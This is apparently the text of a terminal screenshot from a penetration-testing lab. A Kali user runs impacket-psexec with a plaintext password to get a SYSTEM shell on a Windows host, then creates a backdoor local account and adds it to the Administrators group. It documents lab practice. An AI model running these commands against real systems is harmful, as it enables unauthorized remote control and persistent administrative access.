 ┌──(kali㉿kali)-[~/Lab]
└─$ impacket-psexec labuser:'12345678'@10.0.2.129
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 10.0.2.129.....
[*] Found writable share ADMIN$
[*] Uploading file JgEJCMNg.exe
[*] Opening SVCManager on 10.0.2.129.....
[*] Creating service Gful on 10.0.2.129.....
[*] Starting service Gful.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.26200.9711]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\System32> whoami
nt authority\system
C:\Windows\System32> net user support01 'Supp0rt-Lab!' /add
The command completed successfully.
C:\Windows\System32> net localgroup administrators support01 /add
The command completed successfully.
C:\Windows\System32>
KALI